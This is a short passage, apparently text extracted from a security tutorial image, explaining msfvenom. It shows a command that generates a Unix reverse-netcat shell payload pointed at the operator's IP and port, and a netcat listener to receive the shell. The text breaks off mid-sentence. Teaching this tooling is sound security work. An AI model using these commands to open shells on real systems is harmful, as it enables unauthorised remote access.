 msfvenom
msfvenom is a tool to create custom versions of
Metasploit payloads, encoded into a variety of
different binary formats and scripts. For example: #
Use Metasploit to generate the code for a remote
shell: # msfvenom -p cmd/unix/reverse_netcat \
lhost=$LOCAL_IP lport=$LOCAL_PORT # Spin up a
listener using netcat: # nc -lvp $LOCAL_PORT This